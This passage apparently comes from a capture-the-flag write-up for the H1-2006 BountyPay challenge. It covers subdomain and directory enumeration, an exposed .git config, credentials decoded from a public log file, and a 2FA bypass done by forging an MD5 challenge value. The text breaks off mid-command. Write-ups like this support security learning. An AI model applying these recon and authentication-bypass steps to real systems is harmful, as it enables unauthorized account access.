H1-2006 CTF - WriteUp¶
The complete writeup for the H1-2006 CTF, including SSRF, Android Reverse Engineering, CSS injection and more.
We need your help! CEO @martenmickos needs to approve May bug bounty payments but he has lost his login details for BountyPay. Can you help retrieve them or make the payments for us?

Passive Reconnaissance¶
Subdomain Enumeration¶
Let's start with some recon. The information we have so far is that @martenmickos has has lost his login details for BountyPay and thus can't approve the May bug bounty payments. We also have the scope which is *.bountypay.h1ctf.com
Usually when I approach a target I'll begin with some subdomain reconnaiscance. I have a couple of aliases in my ~/.zshrc to use subfinder and amass. I run subfinder then amass:
alias subff="subfinder -o subfinder.txt -v -d"
alias amasss="amass enum -config ~/amass/config.ini -ip -src -nf subfinder.txt -d"
Amass results:
[Censys] www.bountypay.h1ctf.com 3.21.98.146
[DNS] bountypay.h1ctf.com 3.21.98.146
[Censys] api.bountypay.h1ctf.com 3.21.98.146
[Censys] app.bountypay.h1ctf.com 3.21.98.146
[Censys] staff.bountypay.h1ctf.com 3.21.98.146
[Censys] software.bountypay.h1ctf.com 3.21.98.146
We can see that everything is running on the same IP 3.21.98.146. Something that is often useful is to get basic info about the IP. For this I have a small function in my ~/.zshrc:
In this case we can see that the IP belongs to Amazon which could be useful if we encounter a SSRF later on:
{
"city": "Columbus",
"country": "US",
"hostname": "ec2-3-21-98-146.us-east-2.compute.amazonaws.com",
"ip": "3.21.98.146",
"loc": "40.1357,-83.0076",
"org": "AS16509 Amazon.com, Inc.",
"postal": "43236",
"readme": "https://ipinfo.io/missingauth",
"region": "Ohio",
"timezone": "America/New_York"
}
Mapping¶
I usually follow up with some visual recon using Aquatone:
Here I skipped Aquatone since it appears that we only have 5 targets:
- bountypay.h1ctf.com / www.bountypay.h1ctf.com
- api.bountypay.h1ctf.com
- app.bountypay.h1ctf.com
- staff.bountypay.h1ctf.com
- software.bountypay.h1ctf.com
bountypay.h1ctf.com¶

bountypay.h1ctf.com has a dropdown menu that redirects to:
- Customers - app.bountypay.h1ctf.com
- Staff - staff.bountypay.h1ctf.com
Info
You might be wondering what are those orange stripes in the screenshot, this is because I'm using autochrome a great tool which downloads, installs, and configures a shiny new copy of Chromium for pentesting. If you haven't already I encourage you to check it out ! If you are more a Firefox kind of person then BitK just released basically the same tool for Firefox named PwnFox.
The other interesting thing we can note is that there is a reference to a Twitter account in the source of the page:
<div style="position:absolute;bottom:7px;right:7px" class="pull-right">
<a href="https://twitter.com/bountypayhq" class="twitter-follow-button pull-right" data-show-count="false"></a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
Twitter¶
On @BountypayHQ profile page there are only 3 tweets including one with a reference to a new employee named Sandra:

BountyPayHQ is only following 3 accounts and we can see that among them, is the new employee SandraA76708114 aka Sandra Allison:

If we look at her profile there is only 1 tweet with a photo including what appears to be her employee ID: STF:8FJ3KFISL3 which will be useful later on:

app.bountypay.h1ctf.com¶

On app.bountypay.h1ctf.com at first sight there is not much to see, there is only a login form which gives su an error when submitting invalid credentials.
api.bountypay.h1ctf.com¶

On the api the only thing out of the ordinary is a link that redirects to Google Search, we will come back to this later on.
staff.bountypay.h1ctf.com¶

The staff application looks really similar to the app one. We are presented with a login form which throws an error with invalid credentials. Something we can note is the template parameter in the URL used to load the login template.
software.bountypay.h1ctf.com¶

The software subdomain appear to be only accessible from a specific IP.
Active Reconnaissance¶
Directory Enumeration¶
After the passive reconnaiscance I usually do some directory and file bruteforcing. My goto tool for this now is ffuf. FFuf (Fuzz Faster U Fool) is a fast web fuzzer written in Go.
ffuf -w raft-large-directories.txt \
-o ffuf-directories-app.json \
-u https://app.bountypay.h1ctf.com/FUZZ/ \
-t 10 \
-replay-proxy http://127.0.0.1:8080
ffuf output:
________________________________________________
:: Method : GET
:: URL : https://app.bountypay.h1ctf.com/FUZZ/
:: Output file : ffuf-directories-app.json
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: ReplayProxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 10
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
images [Status: 403, Size: 178, Words: 5, Lines: 8]
js [Status: 403, Size: 178, Words: 5, Lines: 8]
css [Status: 403, Size: 178, Words: 5, Lines: 8]
logout [Status: 302, Size: 0, Words: 1, Lines: 1]
cgit [Status: 403, Size: 170, Words: 5, Lines: 7]
:: Progress: [62275/62275] :: Job [1/1] :: 80 req/sec :: Duration: [0:12:54] :: Errors: 3 ::
There is one entry that looks interesting cgit, which might indicate that we are in the presence of a misconfigured NGINX web server with a .git folder that is publicly available. Let's see if we can access the config file. This request was made inside Burp but I'll use HTTPie output for the writeup since it will make the report easier to read:
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/octet-stream
Date: Thu, 04 Jun 2020 16:41:44 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = https://github.com/bounty-pay-code/request-logger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
Bingo ! The config file gives us the URL of the repository.
Souce code analysis¶

The GitHub account has only one repository with one file and one commit. We can see that the PHP file is logging request data into a file named bp_web_trace.log.
<?php
$data = array(
'IP' => $_SERVER["REMOTE_ADDR"],
'URI' => $_SERVER["REQUEST_URI"],
'METHOD' => $_SERVER["REQUEST_METHOD"],
'PARAMS' => array(
'GET' => $_GET,
'POST' => $_POST
)
);
file_put_contents(
'bp_web_trace.log',
date("U").':'.base64_encode(json_encode($data))."\n",
FILE_APPEND
);
Let's see if the file is available on the server.
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/octet-stream
Date: Thu, 04 Jun 2020 16:46:48 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
1588931909:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJHRVQiLCJQQVJBTVMiOnsiR0VUIjpbXSwiUE9TVCI6W119fQ==
1588931919:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIn19fQ==
1588931928:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIiwiY2hhbGxlbmdlX2Fuc3dlciI6ImJEODNKazI3ZFEifX19
1588931945:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC9zdGF0ZW1lbnRzIiwiTUVUSE9EIjoiR0VUIiwiUEFSQU1TIjp7IkdFVCI6eyJtb250aCI6IjA0IiwieWVhciI6IjIwMjAifSwiUE9TVCI6W119fQ==
We can easily decode the base64 encoded data, I'm either using Hackvertor inside of Burp or CyberChef for this kind of thing:
{
"IP": "192.168.1.1",
"METHOD": "GET",
"PARAMS": {
"GET": [],
"POST": []
},
"URI": "/"
}
{
"IP": "192.168.1.1",
"METHOD": "POST",
"PARAMS": {
"GET": [],
"POST": {
"password": "V7h0inzX",
"username": "brian.oliver"
}
},
"URI": "/"
}
{
"IP": "192.168.1.1",
"METHOD": "POST",
"PARAMS": {
"GET": [],
"POST": {
"challenge_answer": "bD83Jk27dQ",
"password": "V7h0inzX",
"username": "brian.oliver"
}
},
"URI": "/"
}
{
"IP": "192.168.1.1",
"METHOD": "GET",
"PARAMS": {
"GET": {
"month": "04",
"year": "2020"
},
"POST": []
},
"URI": "/statements"
}
The most interesting one is the third where we can see a username, password and 2FA challenge answer. If we try to login using the credentials found in the log file we get asked for a 10 characters password sent to the user's phone:

The code found in the log file is invalid and bruteforcing the code is usually not the way to go in CTFs.
Bypassing 2FA¶
Let's analyze the request being sent when submitting the challlenge answer:
POST / HTTP/1.1
Host: app.bountypay.h1ctf.com
Connection: close
Content-Length: 108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://app.bountypay.h1ctf.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4079.0 Safari/537.36 autochrome/orange
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://app.bountypay.h1ctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
username=brian.oliver&password=V7h0inzX&challenge=8718040845a881ff0da135418b2811b2&challenge_answer=V7h0inzX
We can see that there is an extra parameter named challenge . The value appears to be an MD5 hash. The hash is different after each login request. After a bit of trial and error we can guess that the challenge should be an MD5 hash of the challenge_answer. When this is the case we can successfully login ! 🥳
http -f post https://app.bountypay.h1ctf.com \
username=brian.oliver \
password=V7h0inzX \
challenge=5828c689761cce705a1c84d9b1a1ed5e \
